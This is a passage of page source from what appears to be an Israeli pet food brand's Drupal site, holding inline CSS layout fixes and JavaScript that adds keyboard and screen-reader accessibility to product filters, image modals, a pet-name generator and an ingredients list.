            wrapper.style.removeProperty("--hide-before");
          });
        }
      });

      if (e.matches) {
        ctaElements.forEach((cta) => {
          cta.style.display = "flex";
          cta.style.justifyContent = "center";
        });
      } else {
        ctaElements.forEach((cta) => {
          cta.style.display = "";
          cta.style.justifyContent = "";
        });
      }
    }

    const style = document.createElement("style");
    style.innerHTML = `
      .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
        content: "";
        position: absolute;
        top: -1px;
        width: 100%;
        height: 1px;
        background-color: #e91c24;
        display: var(--hide-before, block);
      }
    `;
    document.head.appendChild(style);

    mq.addEventListener("change", handleWidthChange);
    handleWidthChange(mq);
  }

  applyStyles();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-cssglobalfixesgeneral" data-block-plugin-id="block_content:eeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de" class="block block-block-content block-block-contenteeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Text+Image causing overflow fix */
@media screen and (max-width: 1139px) {
.component--text-image .text-image--image .field--name-field-c-image:before {
display:none;
}
}
/* PRODUCT CARD STYLING */
/* Remove red border from cta text */
.component--product-tile .view-product:before {
display:none;
}
/* Change cta text color and font size */
.component--product-tile .view-product{
color: #fff;
font-size: 1.1rem;
}
/* Change cta box background */
.component--product-tile .details .product-cta{
background-color: #e91c24;
}
/* Add effect when hovered to cta box background */
.component--product-tile .details .product-cta:hover{
background-color: #4c4c4c;
transition: all 0.3s ease-in-out;
}
/* Add hover effect when hovered to div borders */
.contextual-region.dsu-product.is-promoted.card-rollover.clearfix.component.component--product-tile.show-me:hover{
border-color: #e91c24;
transition: all .5s ease;
}
/* Flip the cat and dog image on similar products on product pages */
.type.cat, .type.dog {
transform: scaleX(-1);
}
/* Newsletter RTL Styling */
h3.newsletter--title, .newsletter--label, .component--newsletter {
text-align: right!important;
}
/* Hide disabled checkboxes on PLPs */
.js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.form-disabled {
display: none!important;
}
/* BDP Icons and text RTL Styling */
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
right: -1.5rem!important;
}
@media (min-width: 769px) and (max-width: 1139px) {
        .node--nppe-breed-selector-detail--full .nppe-bs--selector-detail-block .row {
            padding-right: 30px!important;
        }
}
li.traffic-light-char-none {
    text-align: right;
}
/* Gigya thank you text */
.subscribe-thank-you {
    color: black!important;
}
/* Gigya thank you screen centering */
div#gigya-gigya-subscribe-with-email-screen_content {
display:flex;
text-align: center;
justify-content: center;
}
/* Caption tag on Tables, move caption to the top (now it's below) */
.table-wrapper caption {
    caption-side: top;
    text-align: right;
}
@media (max-width: 1140px) {
.slick-track {
    float: left !important;
}
[dir='rtl'] .slick-slide {
    float: left;
}
}
@media (min-width: 1140px) {
    .paragraph--type--c-tabbed-content .c-tabs-wrapper .prev, .paragraph--type--c-tabbed-content .c-tabs-wrapper .next {
        display: none
}
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-brand,
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-logo {
    @media (min-width: 1140px) {
        border-left: none;
        border-right: 1px solid #cfcfcf;
        margin-right: 30px;
        margin-left: 0;
        padding-right: 50px;
       padding-left: 0;
    }
}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-filteraccessibility" data-block-plugin-id="block_content:4642b1fa-73f8-4679-bd29-04e48835c04e" class="block block-block-content block-block-content4642b1fa-73f8-4679-bd29-04e48835c04e">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
(function () {
    'use strict';
    function initializeAccessibleFilters() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form) return;
        enhanceCheckboxes();
        enhanceDetails();
        addKeyboardNavigation();
        enhanceScreenReaderSupport();
        addFocusStyles();
        handleActiveFilters();
    }
    function enhanceCheckboxes() {
        const checkboxes = document.querySelectorAll('.form-checkbox');
        checkboxes.forEach(checkbox => {
            if (!checkbox.hasAttribute('aria-describedby')) {
                const label = document.querySelector(`label[for="${checkbox.id}"]`);
                if (label) {
                    checkbox.setAttribute('aria-describedby', `${checkbox.id}-desc`);
                    const desc = document.createElement('span');
                    desc.id = `${checkbox.id}-desc`;
                    desc.className = 'sr-only';
                    desc.textContent = checkbox.disabled ? 'לא זמין' : 'זמין לבחירה';
                    label.appendChild(desc);
                }
            }
            checkbox.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    if (!checkbox.disabled) {
                        checkbox.checked = !checkbox.checked;
                        checkbox.dispatchEvent(new Event('change', { bubbles: true }));
                    }
                }
                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    navigateToNextCheckbox(checkbox, e.key === 'ArrowDown');
                }
            });
            checkbox.addEventListener('change', () => {
                updateFilterCount();
                announceFilterChange(checkbox);
            });
        });
    }
    function navigateToNextCheckbox(current, down) {
        const all = [...document.querySelectorAll('.form-checkbox:not([disabled])')];
        const idx = all.indexOf(current);
        const next = down ? (idx + 1) % all.length : (idx - 1 + all.length) % all.length;
        all[next].focus();
    }
    function enhanceDetails() {
        document.querySelectorAll('details').forEach(details => {
            const summary = details.querySelector('summary');
            if (!summary) return;
            summary.setAttribute('aria-expanded', details.open);
            summary.setAttribute('role', 'button');
            details.addEventListener('toggle', () => {
                summary.setAttribute('aria-expanded', details.open);
                const name = summary.textContent.trim();
                announceToScreenReader(details.open ? `${name} נפתח` : `${name} נסגר`);
            });
            summary.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    details.open = !details.open;
                }
            });
        });
    }
    function addKeyboardNavigation() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        form.addEventListener('keydown', e => {
            if (e.key === 'Escape') {
                const open = document.querySelector('details[open]');
                if (open) {
                    open.open = false;
                    open.querySelector('summary').focus();
                }
            }
            if (e.ctrlKey && e.key === 'r') {
                e.preventDefault();
                resetAllFilters();
            }
        });
    }
    function enhanceScreenReaderSupport() {
        if (!document.getElementById('filter-announcements')) {
            const live = document.createElement('div');
            live.id = 'filter-announcements';
            live.setAttribute('aria-live', 'polite');
            live.setAttribute('aria-relevant', 'additions text');
            Object.assign(live.style, {
                position: 'absolute',
                left: '-10000px',
                width: '1px',
                height: '1px',
                overflow: 'hidden'
            });
            document.body.appendChild(live);
        }
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form && !form.hasAttribute('aria-label')) {
            form.setAttribute('aria-label', 'מסננים למוצרי מזון לכלבים');
            form.setAttribute('role', 'region');
        }
        const submitBtn = document.getElementById('edit-submit-nppe-product-lp-filter');
        const resetBtn = document.getElementById('edit-reset-nppe-product-lp-filter');
        if (submitBtn) submitBtn.setAttribute('aria-label', 'החל מסננים נבחרים');
        if (resetBtn) {
            resetBtn.setAttribute('aria-label', 'נקה את כל המסננים');
            resetBtn.addEventListener('click', () => announceToScreenReader('כל המסננים נוקו'));
        }
    }
    function addFocusStyles() {
        const style = document.createElement('style');
        style.textContent = `
            .form-checkbox:focus,
            .form-submit:focus,
            summary:focus {
                outline: 2px solid #0066cc !important;
                outline-offset: 2px !important;
                box-shadow: 0 0 0 3px rgba(0,102,204,.2) !important;
            }
            summary:focus {
                background-color: rgba(0,102,204,.1) !important;
            }
            .sr-only {
                position: absolute !important;
                width: 1px !important;
                height: 1px !important;
                padding: 0 !important;
                margin: -1px !important;
                overflow: hidden !important;
                clip: rect(0,0,0,0) !important;
                white-space: nowrap !important;
                border: 0 !important;
            }
        `;
        document.head.appendChild(style);
    }
    function handleActiveFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
            const lbl = document.querySelector(`label[for="${cb.id}"]`);
            if (lbl) lbl.setAttribute('aria-pressed', 'true');
        });
    }
    function updateFilterCount() {
        const count = document.querySelectorAll('.form-checkbox:checked').length;
        const counter = document.querySelector('.total-selected-filters');
        if (counter) counter.textContent = `(${count})`;
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form) form.setAttribute('aria-label', `מסננים למוצרי מזון לכלבים - ${count} מסננים פעילים`);
    }
    function announceFilterChange(cb) {
        const lbl = document.querySelector(`label[for="${cb.id}"]`);
        if (!lbl) return;
        const txt = lbl.textContent.trim();
        announceToScreenReader(`מסנן ${txt} ${cb.checked ? 'נבחר' : 'בוטל'}`);
        lbl.setAttribute('aria-pressed', cb.checked);
    }
    function announceToScreenReader(msg) {
        const live = document.getElementById('filter-announcements');
        if (!live) return;
        live.textContent = msg;
        setTimeout(() => { live.textContent = ''; }, 1000);
    }
    function resetAllFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
            cb.checked = false;
            cb.dispatchEvent(new Event('change', { bubbles: true }));
        });
        announceToScreenReader('כל המסננים נוקו');
    }
    function addKeyboardInstructions() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form || document.getElementById('keyboard-instructions')) return;
        const instr = document.createElement('div');
        instr.id = 'keyboard-instructions';
        instr.className = 'sr-only';
        instr.innerHTML = `
            
<p>
    הוראות ניווט במקלדת:
</p>
            
<ul>
                    
    <li>
        השתמש ב-Tab כדי לעבור בין אלמנטים
    </li>
                    
    <li>
        השתמש ב-Enter או רווח כדי לבחור/לבטל בחירה
    </li>
                    
    <li>
        השתמש בחצים למעלה/למטה כדי לנווט בין תיבות סימון
    </li>
                    
    <li>
        השתמש ב-Escape כדי לסגור קטגוריות פתוחות
    </li>
                    
    <li>
        השתמש ב-Ctrl+R כדי לנקות את כל המסננים
    </li>
                
</ul>
        `;
        form.prepend(instr);
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAccessibleFilters);
    } else {
        initializeAccessibleFilters();
    }
    addKeyboardInstructions();
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-hidearticleform" data-block-plugin-id="block_content:8c253f70-3d65-4a61-896d-6aab0154efdb" class="block block-block-content block-block-content8c253f70-3d65-4a61-896d-6aab0154efdb">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
  .article-feedback-container form {
    display: none;
  }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-linkaccessibility" data-block-plugin-id="block_content:f7f1e130-2ad7-4b55-bc7f-55c185b3f2c7" class="block block-block-content block-block-contentf7f1e130-2ad7-4b55-bc7f-55c185b3f2c7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function addEnterHandler() {
    const copyLinkInput = document.getElementById('a2a_copy_link_text');
    const copiedIndicator = document.getElementById('a2a_copy_link_copied');
    
    if (!copyLinkInput || copyLinkInput.dataset.handlerAdded) {
        return;
    }
    
    copyLinkInput.addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            event.stopPropagation();
            
            copyLinkInput.select();
            
            try {
                const success = document.execCommand('copy');
                if (success && copiedIndicator) {
                    copiedIndicator.style.display = 'block';
                    setTimeout(() => {
                        copiedIndicator.style.display = 'none';
                    }, 2000);
                }
            } catch (err) {}
        }
    });
    
    copyLinkInput.dataset.handlerAdded = 'true';
    copyLinkInput.focus();
}

function setupCopyButton() {
    const copyButton = document.querySelector('a.a2a_button_copy_link');
    
    if (copyButton) {
        copyButton.addEventListener('click', function() {
            setTimeout(() => addEnterHandler(), 100);
            setTimeout(() => addEnterHandler(), 500);
        });
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupCopyButton);
} else {
    setupCopyButton();
}

addEnterHandler();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-namegenerator" data-block-plugin-id="block_content:16d45407-0e8e-424d-9876-25b2d5e2cc74" class="block block-block-content block-block-content16d45407-0e8e-424d-9876-25b2d5e2cc74">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
// Загальна функція для додавання keyboard accessibility
function initKeyboardNavigation() {
    console.log('🚀 Ініціалізація keyboard navigation...');

    // 1. КНОПКИ СЛАЙДЕРА (Previous/Next)
    const sliderButtons = document.querySelectorAll('.swiper-button-prev, .swiper-button-next');
    console.log(`✅ Кнопки слайдера: ${sliderButtons.length}`);
    
    sliderButtons.forEach((btn) => {
        btn.setAttribute('tabindex', '0');
        
        btn.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Активовано кнопку слайдера`);
                btn.click();
            }
        });
    });

    // 2. РАДІО-КНОПКИ (נקבה/זכר/זכר ונקבה)
    const radios = document.querySelectorAll('input[type="radio"]');
    console.log(`✅ Радіо-кнопки: ${radios.length}`);
    
    radios.forEach((radio, index) => {
        radio.addEventListener('keydown', (e) => {
            if (e.key === 'ArrowRight' || e.key === 'ArrowDown') {
                e.preventDefault();
                const nextIndex = (index + 1) % radios.length;
                console.log(`➡️ Наступна радіо-кнопка`);
                radios[nextIndex].focus();
                radios[nextIndex].checked = true;
                radios[nextIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
                e.preventDefault();
                const prevIndex = (index - 1 + radios.length) % radios.length;
                console.log(`⬅️ Попередня радіо-кнопка`);
                radios[prevIndex].focus();
                radios[prevIndex].checked = true;
                radios[prevIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано радіо-кнопку`);
                radio.checked = true;
                radio.dispatchEvent(new Event('change', { bubbles: true }));
            }
        });
    });

    // 3. ЛІТЕРИ АЛФАВІТУ (li з класом css-1jvz08s)
    const letters = document.querySelectorAll('li.css-1jvz08s');
    console.log(`✅ Літери алфавіту: ${letters.length}`);
    
    letters.forEach((letter, index) => {
        letter.setAttribute('tabindex', '0');
        letter.setAttribute('role', 'button');
        
        letter.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано літеру: ${letter.textContent}`);
                letter.click();
            }
        });

        letter.addEventListener('focus', () => {
            console.log(`👁️ Фокус на літері: ${letter.textContent}`);
        });
    });

    // 4. КАРТКИ З ІМЕНАМИ
    const nameCards = document.querySelectorAll('[class*="css-"]');
    let actualNameCards = [];
    
    nameCards.forEach(el => {
        const text = el.textContent.trim();
        // Шукаємо картки з форматом "Name - עברית" або схожим
        if (text.includes('-') && text.length > 5 && text.length < 50) {
            if (!actualNameCards.includes(el)) {
                actualNameCards.push(el);
            }
        }
    });
    
    console.log(`✅ Картки з іменами: ${actualNameCards.length}`);
    
    actualNameCards.forEach((card) => {
        if (!card.hasAttribute('tabindex')) {
            card.setAttribute('tabindex', '0');
        }
        card.setAttribute('role', 'button');
        
        card.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано картку: ${card.textContent.trim().substring(0, 20)}...`);
                card.click();
            }
        });
    });

    console.log('✅ Keyboard navigation готово! Використовуйте Tab для навігації, Enter/Space для активації');
}

// Викликаємо після завантаження DOM
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initKeyboardNavigation);
} else {
    initKeyboardNavigation();
}

// Глобальний трекер Tab (опціонально, можна видалити якщо не потрібно)
document.addEventListener('keydown', (e) => {
    if (e.key === 'Tab') {
        console.log(`🔄 Tab: ${document.activeElement.tagName} - ${document.activeElement.textContent?.substring(0, 20)}`);
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-popupaccessibility" data-block-plugin-id="block_content:d46c1113-32fe-4e3a-8763-8ca3c3da3950" class="block block-block-content block-block-contentd46c1113-32fe-4e3a-8763-8ca3c3da3950">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initProductImageModal() {
    const productImages = document.querySelectorAll('.carousel-media img, .dsu-product--carousel img, [class*="carousel"] img');
    const modal = document.querySelector('.product-hero-modal');
    if (!modal) return;

    productImages.forEach((img) => {
        img.setAttribute('tabindex', '0');
        img.style.cursor = 'pointer';
        img.setAttribute('role', 'button');
        img.setAttribute('aria-label', 'הקלק או לחץ Enter כדי לפתוח תמונה בגודל מלא');

        img.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                lastFocusedImage = this;
                openModal();
            }
        });

        img.addEventListener('click', function() {
            lastFocusedImage = this;
            openModal();
        });

        img.addEventListener('focus', function() {
            this.style.border = '2px solid #000';
        });

        img.addEventListener('blur', function() {
            this.style.border = '0px solid #000';
        });
    });

    function openModal() {
        if (!modal.classList.contains('open')) {
            modal.classList.add('open');
            document.body.style.overflow = 'hidden';
            setTimeout(() => {
                const closeButton = modal.querySelector('.modal-close, [class*="close"]');
                if (closeButton) {
                    closeButton.focus();
                    setupFocusTrap(closeButton);
                } else {
                    modal.setAttribute('tabindex', '-1');
                    modal.focus();
                }
            }, 100);
        }
    }

    function closeModal() {
        if (modal.classList.contains('open')) {
            modal.classList.remove('open');
            document.body.style.overflow = '';
            removeFocusTrap();
            setTimeout(() => {
                if (lastFocusedImage && lastFocusedImage.focus) {
                    lastFocusedImage.focus();
                }
            }, 100);
        }
    }

    let focusTrapHandler = null;
    let lastFocusedImage = null;

    function setupFocusTrap(closeButton) {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
        }
        focusTrapHandler = function(e) {
            if (e.key === 'Tab') {
                e.preventDefault();
                if (document.activeElement !== closeButton) {
                    closeButton.focus();
                }
            }
        };
        document.addEventListener('keydown', focusTrapHandler);
    }

    function removeFocusTrap() {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
            focusTrapHandler = null;
        }
    }

    const closeButton = modal.querySelector('.modal-close, [class*="close"]');
    if (closeButton) {
        closeButton.setAttribute('tabindex', '0');
        closeButton.setAttribute('role', 'button');
        closeButton.setAttribute('aria-label', 'סגור חלון קופץ');

        const style = document.createElement('style');
        style.textContent = `
            .modal-close {
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .modal-close:focus-visible {
                background-color: rgba(0, 124, 186, 0.2);
                outline: 2px solid #007cba;
                outline-offset: 2px;
            }
        `;
        document.head.appendChild(style);

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            closeModal();
        });

        closeButton.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                closeModal();
            }
        });

        closeButton.addEventListener('focus', function() {});
        closeButton.addEventListener('blur', function() {});
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && modal.classList.contains('open')) {
            closeModal();
        }
    });

    modal.addEventListener('click', function(e) {
        if (e.target === modal) {
            closeModal();
        }
    });
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initProductImageModal);
} else {
    initProductImageModal();
}

setTimeout(function() {
    initProductImageModal();
}, 1000);
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-scrolling" data-block-plugin-id="block_content:4ba0360e-f95e-41eb-a1fd-bf50da859671" class="block block-block-content block-block-content4ba0360e-f95e-41eb-a1fd-bf50da859671">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    (function () {
        let scrollEnabled = false;
        function logDebug(message, data = {}) {
            console.log(`[Scroll Fix] ${message}`, data);
        }
        function forceEnableScroll() {
            if (scrollEnabled) {
                return;
            }
            try {
                const originalPreventDefault = Event.prototype.preventDefault;
                Event.prototype.preventDefault = function () {
                    if (this.type === 'touchmove' || this.type === 'scroll') {
                        return false;
                    }
                    return originalPreventDefault.apply(this, arguments);
                };
                let styleElement = document.getElementById('scroll-fix-styles');
                if (!styleElement) {
                    styleElement = document.createElement('style');
                    styleElement.id = 'scroll-fix-styles';
                    styleElement.textContent = `
          * {
            -webkit-overflow-scrolling: touch !important;
            touch-action: auto !important;
          }
          html.js, body {
            overflow: initial !important;
            position: initial !important;
            height: auto !important;
            min-height: 100% !important;
          }
        `;
                    document.head.appendChild(styleElement);
                }
                let viewport = document.querySelector('meta[name="viewport"]');
                if (!viewport) {
                    viewport = document.createElement('meta');
                    viewport.name = 'viewport';
                    document.head.appendChild(viewport);
                }
                viewport.content = 'width=device-width, initial-scale=1.0, user-scalable=1, maximum-scale=5.0';
                scrollEnabled = true;
            } catch (error) {
                console.error('[Scroll Fix] Error:', error);
            }
        }
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', forceEnableScroll);
        } else {
            forceEnableScroll();
        }
        window.addEventListener('load', function () {
            forceEnableScroll();
        });
        setTimeout(forceEnableScroll, 1000);
    })();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-tabulationforingredientspage" data-block-plugin-id="block_content:f36e1e7c-c143-4b3b-9702-4277fee14ce7" class="block block-block-content block-block-contentf36e1e7c-c143-4b3b-9702-4277fee14ce7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
let ingredients = [];
let currentFocusedIndex = -1;
let currentModal = null;
let previouslyFocusedElement = null;
function initializeIngredients() {
    ingredients = document.querySelectorAll('li.purina-ingredient');
    
    if (ingredients.length === 0) {
        return false;
    }
    
    ingredients.forEach(ingredient => {
        ingredient.removeEventListener('focus', handleFocus);
        ingredient.removeEventListener('keydown', handleKeydown);
        ingredient.removeEventListener('click', handleClick);
    });
    
    ingredients.forEach((ingredient, index) => {
        ingredient.addEventListener('focus', handleFocus);
        ingredient.addEventListener('keydown', handleKeydown);
        ingredient.addEventListener('click', handleClick);
        ingredient.dataset.ingredientIndex = index;
    });
    
    return true;
}
function findRelevantShowMoreButton(currentIngredient) {
    let categoryContainer = currentIngredient.closest('.ingredient-group, .ingredients-category, .category-container, .row');
    
    if (!categoryContainer) {
        categoryContainer = currentIngredient.closest('div[class*="ingredient"], div[class*="category"], .container, .row');
    }
    
    if (categoryContainer) {
        const showMoreBtn = categoryContainer.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
        
        if (showMoreBtn && showMoreBtn.offsetParent !== null) {
            return showMoreBtn;
        }
        
        let nextSibling = categoryContainer.nextElementSibling;
        while (nextSibling) {
            const siblingBtn = nextSibling.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
            if (siblingBtn && siblingBtn.offsetParent !== null) {
                return siblingBtn;
            }
            nextSibling = nextSibling.nextElementSibling;
        }
    }
    
    const allShowMoreBtns = document.querySelectorAll('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
    
    for (const btn of allShowMoreBtns) {
        if (btn.offsetParent !== null) {
            const comparison = currentIngredient.compareDocumentPosition(btn);
            if (comparison & Node.DOCUMENT_POSITION_FOLLOWING) {
                return btn;
            }
        }
    }
    
    return null;
}
function handleFocus(event) {
    const index = parseInt(event.target.dataset.ingredientIndex);
    currentFocusedIndex = isNaN(index) ? -1 : index;
}
function handleKeydown(event) {
    const ingredientLi = event.target.closest('li.purina-ingredient');
    const index = ingredientLi ? parseInt(ingredientLi.dataset.ingredientIndex) : parseInt(event.target.dataset.ingredientIndex);
    
    if (event.key === 'Enter') {
        event.preventDefault();
        previouslyFocusedElement = event.target;
        showModal(event.target);
        return;
    }
    
    if (event.key === 'Tab') {
        if (event.shiftKey) {
            if (!isNaN(index) && index >= 0) {
                let isFirstVisible = true;
                for (let i = 0; i < index; i++) {
                    const checkElement = ingredients[i];
                    const checkVisible = checkElement.offsetParent !== null && 
                                       checkElement.offsetWidth > 0 && 
                                       !checkElement.classList.contains('hidden');
                    if (checkVisible) {
                        isFirstVisible = false;
                        break;
                    }
                }
                
                if (isFirstVisible) {
                    const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                    if (searchInput) {
                        event.preventDefault();
                        searchInput.focus();
                        return;
                    }
                }
                
                const prevIndex = index - 1;
                
                if (prevIndex >= 0 && ingredients[prevIndex]) {
                    const prevElement = ingredients[prevIndex];
                    const isVisible = prevElement.offsetParent !== null && 
                                    prevElement.offsetWidth > 0 && 
                                    !prevElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        prevElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        let foundVisible = false;
                        for (let i = prevIndex - 1; i >= 0; i--) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                        
                        if (!foundVisible) {
                            const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                            if (searchInput) {
                                event.preventDefault();
                                searchInput.focus();
                                return;
                            }
                        }
                    }
                }
            }
        } else {
            if (!isNaN(index) && index >= 0) {
                const nextIndex = index + 1;
                
                if (nextIndex < ingredients.length && ingredients[nextIndex]) {
                    const nextElement = ingredients[nextIndex];
                    const isVisible = nextElement.offsetParent !== null && 
                                    nextElement.offsetWidth > 0 && 
                                    !nextElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        nextElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        } else {
                            let foundVisible = false;
                            for (let i = nextIndex + 1; i < ingredients.length; i++) {
                                const checkElement = ingredients[i];
                                const checkVisible = checkElement.offsetParent !== null && 
                                                   checkElement.offsetWidth > 0 && 
                                                   !checkElement.classList.contains('hidden');
                                if (checkVisible) {
                                    event.preventDefault();
                                    checkElement.focus();
                                    foundVisible = true;
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    let isLastVisible = true;
                    for (let i = index + 1; i < ingredients.length; i++) {
                        const checkElement = ingredients[i];
                        const checkVisible = checkElement.offsetParent !== null && 
                                           checkElement.offsetWidth > 0 && 
                                           !checkElement.classList.contains('hidden');
                        if (checkVisible) {
                            isLastVisible = false;
                            break;
                        }
                    }
                    
                    if (!isLastVisible) {
                        let foundVisible = false;
                        for (let i = index + 1; i < ingredients.length; i++) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        }
                    }
                }
            }
        }
        return;
    }
    
    if (event.key === 'ArrowDown') {
        event.preventDefault();
        if (!isNaN(index)) {
            const nextIndex = Math.min(index + 1, ingredients.length - 1);
            if (ingredients[nextIndex]) {
                ingredients[nextIndex].focus();
            }
        }
    }
    
    if (event.key === 'ArrowUp') {
        event.preventDefault();
        if (!isNaN(index)) {
            const prevIndex = Math.max(index - 1, 0);
            if (ingredients[prevIndex]) {
                ingredients[prevIndex].focus();
            }
        }
    }
}
function handleClick(event) {
    event.preventDefault();
    const index = parseInt(event.target.dataset.ingredientIndex);
    previouslyFocusedElement = event.target;
    showModal(event.target);
}
function showModal(targetElement) {
    let ingredientLi = targetElement;
    if (!ingredientLi.classList.contains('purina-ingredient')) {
        ingredientLi = targetElement.closest('li.purina-ingredient');
    }
    if (!ingredientLi) {
        return;
    }
    let modal = ingredientLi.querySelector('.ingredients-purina-modal');
    if (!modal) {
        const nodeItem = targetElement.getAttribute('data-node-item') || ingredientLi.getAttribute('data-node-item');
        if (nodeItem) {
            const possibleModalItems = [
                parseInt(nodeItem) + 1,
                parseInt(nodeItem) + 2,
                parseInt(nodeItem) + 3,
                parseInt(nodeItem) + 4
            ];
            for (const modalItem of possibleModalItems) {
                modal = document.querySelector(`[data-node-item="${modalItem}"].ingredients-purina-modal`);
                if (modal) {
                    break;
                }
            }
        }
    }
    if (modal) {
        modal.classList.add('showing');
        currentModal = modal;
        const closeBtn = modal.querySelector('.ingredients-purina-modal__close-btn__wrapper span.ingredients-purina-modal__close-btn');
        if (closeBtn) {
            setupCloseButton(closeBtn);
            setTimeout(() => {
                closeBtn.setAttribute('tabindex', '0');
                closeBtn.focus();
                setTimeout(() => {
                    const activeEl = document.activeElement;
                    if (activeEl !== closeBtn) {
                        activeEl.addEventListener('keydown', function(e) {
                            if (e.key === 'Enter' || e.key === ' ' || e.key === 'Escape') {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                        activeEl.addEventListener('click', function(e) {
                            if (e.ctrlKey || e.metaKey) {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                    }
                }, 200);
            }, 300);
        }
    }
}
function setupCloseButton(closeBtn) {
